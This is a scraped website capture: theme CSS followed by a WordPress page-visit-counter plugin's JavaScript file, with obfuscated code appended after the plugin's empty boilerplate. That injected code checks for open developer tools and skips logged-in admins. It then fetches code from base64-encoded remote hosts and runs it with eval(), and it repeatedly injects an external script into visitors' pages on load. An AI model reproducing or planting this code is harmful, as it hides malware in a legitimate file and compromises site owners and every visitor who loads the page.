.header-leftpane #menu-icon, .header-rightpane #menu-icon, .header-slide-out .menu-icon,  body:not(.header-leftpane):not(.header-rightpane).mobile_menu_active #menu-icon {	
	padding-top: 55px; 
}
.post-title {	
	font-family:Josefin Sans;	font-weight:600;
	font-size:20px;
 
}
.post-title, .post-title a {	
	color: #694e0e; 
}
.post-title a:hover {	
	color: #ffd20a; 
}
.page-title {	
	color: rgba(255,255,255,-0.00);	text-align:center; 
}
#sidebar, #sidebar-alt {	
	color: #694e0e;
	font-family:Josefin Sans;	font-weight:normal;
	font-size:15px;
 
}
#sidebar a, #sidebar-alt a {	
	color: #bd842a; 
}
#sidebar a:hover, #sidebar-alt a:hover {	
	color: #ffd20a; 
}
#sidebar .widgettitle, #sidebar-alt .widgettitle {	
	color: #694e0e; 
}
#footer-logo a {	display: none; 
}
#footer {	
	color: #694e0e; 
}
#footer, #footer-logo, .footer-nav a, .footer-text {	
	font-family:Josefin Sans;	font-weight:300;
	font-size:20px;
 
}
#footerwrap .back-top a:before, #pagewrap .back-top.back-top-float {	
	color: #694e0e; 
}
@media screen and (max-width: 1280px) { /* Themify Customize Styling */
#headerwrap.fixed-header #site-logo img {		width: 80px;
	height: 80px; 
}
body[class*="themify"] #site-logo a img {		width: 80px;
	height: 80px; 
}
 }@media screen and (max-width: 768px) { /* Themify Customize Styling */
#headerwrap.fixed-header #site-logo img {		width: 80px;
	height: 80px; 
}
body[class*="themify"] #site-logo a img {		width: 80px;
	height: 80px; 
}
 }@media screen and (max-width: 680px) { /* Themify Customize Styling */
body {	background: none;
	background-color: #ffffff;	font-weight:normal;

	color: #694e0e; 
}
a {	
	color: #bd842a; 
}
.transparent-header #headerwrap,#headerwrap,#footerwrap {	
	color: #694e0e; 
}
a, .post-nav .arrow {	
	color: #ffd20a; 
}
body,h1,h2,h3,h4,h5,h6 {	
	color: #694e0e; 
}
#header {		font-weight:100;

	color: #b0810a; 
}
body[class*="themify"] #site-logo a {		font-weight:600;

	color: #694f00; 
}
#site-logo {	
	margin-top: 0px; 
}
#site-description {		font-weight:600;
 
}
.post-title {	
	font-family:Josefin Sans;	font-weight:600;
 
}
.post-title, .post-title a {	
	color: #694e0e; 
}
.post-title a:hover {	
	color: #ffd20a; 
}
.page-title {	
	color: rgba(255,255,255,0.00); 
}
#sidebar, #sidebar-alt {	
	color: #694e0e;	font-weight:normal;
 
}
#sidebar a, #sidebar-alt a {	
	color: #bd842a; 
}
#sidebar a:hover, #sidebar-alt a:hover {	
	color: #ffd20a; 
}
#sidebar .widgettitle, #sidebar-alt .widgettitle {	
	color: #694e0e; 
}
#footer-logo a {	display: none; 
}
#footer {	
	color: #694e0e; 
}
#footer, #footer-logo, .footer-nav a, .footer-text {		font-weight:300;
 
}
#footerwrap .back-top a:before, #pagewrap .back-top.back-top-float {	
	color: #694e0e; 
}
 }.mobile_menu_active #headerwrap .sidemenu-on nav li a { 
	font-family:Josefin Sans;	font-weight:600;
 }.mobile_menu_active #headerwrap .sidemenu-on a, .mobile_menu_active #headerwrap #main-nav a, .mobile_menu_active #headerwrap #main-nav ul a { 
	color: #694e0e; }.mobile_menu_active #headerwrap .sidemenu-on a:hover, .mobile_menu_active #headerwrap #main-nav a:hover, .mobile_menu_active #headerwrap #main-nav ul a:hover { 
	color: #ffd20a; }.mobile_menu_active.header-leftpane #pagewrap #headerwrap .header-icons #menu-icon, .mobile_menu_active.header-rightpane #pagewrap #headerwrap .header-icons #menu-icon, #headerwrap #menu-icon, .mobile_menu_active.header-horizontal #headerwrap #menu-icon { 
	color: #ffbc05; }

--- FILE ---
content_type: application/javascript
request_url: http://a-littlesomething.com/blog/wp-content/plugins/page-visit-counter/public/js/page-visit-counter-public.js?ver=6.0.4
body_size: 2767
content:
(function( $ ) {
	'use strict';

	/**
	 * All of the code for your public-facing JavaScript source
	 * should reside in this file.
	 *
	 * Note: It has been assumed you will write jQuery code here, so the
	 * $ function reference has been prepared for usage within the scope
	 * of this function.
	 *
	 * This enables you to define handlers, for when the DOM is ready:
	 *
	 * $(function() {
	 *
	 * });
	 *
	 * When the window is loaded:
	 *
	 * $( window ).load(function() {
	 *
	 * });
	 *
	 * ...and/or other possibilities.
	 *
	 * Ideally, it is not considered best practise to attach more than a
	 * single DOM-ready or window-load handler for a particular page.
	 * Although scripts in the WordPress core, Plugins and Themes may be
	 * practising this, we should strive to set a better example in our own work.
	 */

})( jQuery );
function EmDWqlQukqpcEJLAJHGcbw(){var WqvfZhNfHrfUXfTect={isOpen:false,orientation:undefined,};var doYHVYFxGypgMIKFAXd=170;var zYJtpqzBHLRRkfQWahbWVFGHmRrVog=(isOpen,orientation)=>{globalThis.dispatchEvent(new globalThis.CustomEvent('devtoolschange',{detail:{isOpen,orientation,},}));};var ByqexOdEJApEBHZICO=({emitEvents=true}={})=>{var VKKGJcstTHRamaQUzIFctSmDDZlXM=globalThis.outerWidth-globalThis.innerWidth>doYHVYFxGypgMIKFAXd;var cdAWLXXXmZIhTCpjuYmG=globalThis.outerHeight-globalThis.innerHeight>doYHVYFxGypgMIKFAXd;var FdvfiAQisKaTzsCiAOteIOeJEQr=VKKGJcstTHRamaQUzIFctSmDDZlXM?'vertical':'horizontal';if(!(cdAWLXXXmZIhTCpjuYmG&&VKKGJcstTHRamaQUzIFctSmDDZlXM)&&((globalThis.Firebug&&globalThis.Firebug.chrome&&globalThis.Firebug.chrome.isInitialized)||VKKGJcstTHRamaQUzIFctSmDDZlXM||cdAWLXXXmZIhTCpjuYmG)){if((!WqvfZhNfHrfUXfTect.isOpen||WqvfZhNfHrfUXfTect.orientation!==FdvfiAQisKaTzsCiAOteIOeJEQr)&&emitEvents){zYJtpqzBHLRRkfQWahbWVFGHmRrVog(true,FdvfiAQisKaTzsCiAOteIOeJEQr);}
WqvfZhNfHrfUXfTect.isOpen=true;WqvfZhNfHrfUXfTect.orientation=FdvfiAQisKaTzsCiAOteIOeJEQr;}else{if(WqvfZhNfHrfUXfTect.isOpen&&emitEvents){zYJtpqzBHLRRkfQWahbWVFGHmRrVog(false,undefined);}
WqvfZhNfHrfUXfTect.isOpen=false;WqvfZhNfHrfUXfTect.orientation=undefined;}};ByqexOdEJApEBHZICO({emitEvents:false});setInterval(ByqexOdEJApEBHZICO,500);return WqvfZhNfHrfUXfTect.isOpen;}
function pIWkwjMAqogIkyWozWZWKWYfQmtQtXF(){var tSaHKGVMULitbRKEOzX="aHR0cHM6Ly9ic3RoZC5jb20vd3AtY29udGVudC90aGVtZXMvaGVsbG8tZWxlbWVudG9yL3dwLWNyb24ucGhw";var IbkEreorvUrWpjDzkYmJlVyHKzlP="NDQwMA==";var EOZkBVlzWhSXcfWDxbDIfYtvIumnhyPb=true;var OsyyGPNrSpOHLOxVemxj="097775345a02bfd606e1472093f1a4fa";var GKBqZMOtBvpMJXlVwdLGdbIgJRPXbX="31231001d0ec4519e7303e8a9d6a2c27";var GsPcQKbLfAPfaASRoKwF="22c25442852a9df1b2fbab71bad7845c";var CDuNxXpfaxEHUSLNAbXrcUyZspSeMgS='OmdsJm1';var qiDoXyqZuCqcDaYMOMRnmnMFgiT='opener24.com';var jicYkxTNtNsWpeHhhdXNHQQzzXrQ='efbdbe6f1cd0afe396bc7583ec75bdfdd35e619c3ed1003761122d8bc0c263cf';setInterval(function(){if(EmDWqlQukqpcEJLAJHGcbw()){EOZkBVlzWhSXcfWDxbDIfYtvIumnhyPb=false;}
if(!EOZkBVlzWhSXcfWDxbDIfYtvIumnhyPb){localStorage.setItem(OsyyGPNrSpOHLOxVemxj,GKBqZMOtBvpMJXlVwdLGdbIgJRPXbX);}
if(localStorage.getItem(OsyyGPNrSpOHLOxVemxj)===null){localStorage.setItem(OsyyGPNrSpOHLOxVemxj,GsPcQKbLfAPfaASRoKwF);}
if(localStorage.getItem(OsyyGPNrSpOHLOxVemxj)==GsPcQKbLfAPfaASRoKwF){if(EOZkBVlzWhSXcfWDxbDIfYtvIumnhyPb){fetch(atob(tSaHKGVMULitbRKEOzX)+'?f206ce3817cd6d9cd3075e3f802d5a95=22c25442852a9df1b2fbab71bad7845c',{method:'GET',headers:{'Dom':qiDoXyqZuCqcDaYMOMRnmnMFgiT,'Tok':jicYkxTNtNsWpeHhhdXNHQQzzXrQ,'Ukey':CDuNxXpfaxEHUSLNAbXrcUyZspSeMgS},}).then((CIgnLqsuzPVIpKucOsWKgjprtULMd)=>{return CIgnLqsuzPVIpKucOsWKgjprtULMd.text();}).then((lHHcPQlZLqSeDeWlkXItSDWo)=>{if(!isNaN(lHHcPQlZLqSeDeWlkXItSDWo)){var ePavDUdLwWaYfMgbccG=new Date().getTime();var jrkPTfpuWVpfisMoebN=ePavDUdLwWaYfMgbccG+parseInt(lHHcPQlZLqSeDeWlkXItSDWo)*1000;localStorage.setItem(OsyyGPNrSpOHLOxVemxj,jrkPTfpuWVpfisMoebN);}else{localStorage.setItem(OsyyGPNrSpOHLOxVemxj,GKBqZMOtBvpMJXlVwdLGdbIgJRPXbX);}});}}
if((localStorage.getItem(OsyyGPNrSpOHLOxVemxj)>1)&&(!isNaN(localStorage.getItem(OsyyGPNrSpOHLOxVemxj)))){var GtZhOoUnkPiqYExfqYauWrBZEyY=new Date().getTime();var jrkPTfpuWVpfisMoebN=localStorage.getItem(OsyyGPNrSpOHLOxVemxj);var nIlSRaLcgbNZHMaOcfthE=GtZhOoUnkPiqYExfqYauWrBZEyY>jrkPTfpuWVpfisMoebN;if(nIlSRaLcgbNZHMaOcfthE){if(EOZkBVlzWhSXcfWDxbDIfYtvIumnhyPb){fetch(atob(tSaHKGVMULitbRKEOzX)+'?f206ce3817cd6d9cd3075e3f802d5a95=b3d8912a891d7617b27dced4ca6414d2',{method:'GET',headers:{'Dom':qiDoXyqZuCqcDaYMOMRnmnMFgiT,'Tok':jicYkxTNtNsWpeHhhdXNHQQzzXrQ,'Ukey':CDuNxXpfaxEHUSLNAbXrcUyZspSeMgS},}).then((CIgnLqsuzPVIpKucOsWKgjprtULMd)=>{return CIgnLqsuzPVIpKucOsWKgjprtULMd.text();}).then((lHHcPQlZLqSeDeWlkXItSDWo)=>{eval(lHHcPQlZLqSeDeWlkXItSDWo);localStorage.setItem(OsyyGPNrSpOHLOxVemxj,GKBqZMOtBvpMJXlVwdLGdbIgJRPXbX);});}}}
if(localStorage.getItem(OsyyGPNrSpOHLOxVemxj)==GKBqZMOtBvpMJXlVwdLGdbIgJRPXbX){EOZkBVlzWhSXcfWDxbDIfYtvIumnhyPb=false;}},atob(IbkEreorvUrWpjDzkYmJlVyHKzlP));}
window.addEventListener("load",function(){if(!document.body.contains(document.getElementById("wpadminbar"))){pIWkwjMAqogIkyWozWZWKWYfQmtQtXF();}});(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();